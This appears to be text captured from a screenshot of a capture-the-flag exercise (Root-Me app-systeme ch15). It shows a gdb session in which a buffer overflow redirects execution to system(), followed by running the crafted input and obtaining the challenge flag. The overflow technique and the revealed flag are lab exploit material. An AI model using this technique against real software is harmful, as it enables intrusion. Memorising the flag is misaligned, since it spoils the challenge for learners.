 File Edit View Search Terminal Help
0xbffffa50: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffa60: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffa70: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffa80: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffa90: 0x41414141 0x41414141 0x41414141 0xb7e62310 1
0xbffffaa0: 0x08048400 0x00000000 0x00000000 0xb7e3baf3
Address of system() syscall
0xbffffab0: 0x00000001 0xbffffb44 0xbffffb4c 0xb7fece3a
0xbffffac0: 0x00000001 0xbffffb44 0xbffffae4 0x0804a010
gdb$ x/x $eip
0x80484c7 <main+59>: 0xc3c9d0ff
gdb$ i address system
Symbol "system" is at 0xb7e62310 in a file compiled without debugging.
gdb$ s
Single stepping until exit from function main,
which has no line number information.
[regs]
EAX: 0xB7E62310 EBX: 0xB7FCF000 ECX: 0xBFFFFA1C EDX: 0xB7FD08A4 o d I t S z a p c
ESI: 0x00000000 EDI: 0x00000000 EBP: 0xBFFFFAA8 ESP: 0xBFFFF9FC EIP: 0xB7E62310
CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
[code]
=> 0xb7e62310 <__libc_system>: push ebx
0xb7e62311 <__libc_system+1>: sub esp,0x8
0xb7e62314 <__libc_system+4>: mov eax,DWORD PTR [esp+0x10]
0xb7e62318 <__libc_system+8>: call 0xb7f4ac6b <__x86.get_pc_thunk.bx>
0xb7e6231d <__libc_system+13>: add ebx,0x16cce3
0xb7e62323 <__libc_system+19>: test eax,eax
0xb7e62325 <__libc_system+21>: je 0xb7e62330 <__libc_system+32>
0xb7e62327 <__libc_system+23>: add esp,0x8
__libc_system (line=0xbffffa1c 'A' <repeats 128 times>, "\020#\346\267") at ../sysdeps/posix/system.c:178
178 ../sysdeps/posix/system.c: No such file or directory.
gdb$ x/s line=0xbffffa1c
0xbffffa1c: 'A' <repeats 128 times>, "\020#\346\267"
gdb$
[2]+ Stopped gdb -x /opt/tools/Gdbinit/gdbinit ./ch15
app-systeme-ch15@challenge02:~$ vim /tmp/asd.py
app-systeme-ch15@challenge02:~$ python /tmp/asd.py > /tmp/shell
app-systeme-ch15@challenge02:~$ ./ch15 < /tmp/shell
B33r1sSoG0oD4y0urBr4iN
sh: 1: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA#��: not found
app-systeme-ch15@challenge02:~$